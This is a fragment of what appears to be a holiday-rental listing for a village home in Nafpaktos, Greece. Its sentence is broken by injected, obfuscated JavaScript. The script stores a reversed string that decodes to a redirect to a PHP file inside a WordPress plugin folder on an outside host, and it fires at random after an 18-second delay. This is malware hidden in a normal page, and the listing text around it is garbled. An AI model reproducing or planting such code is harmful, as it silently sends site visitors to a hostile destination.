 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hydra Village Home in Nafpaktos, Aetoloakarnania, Central Greece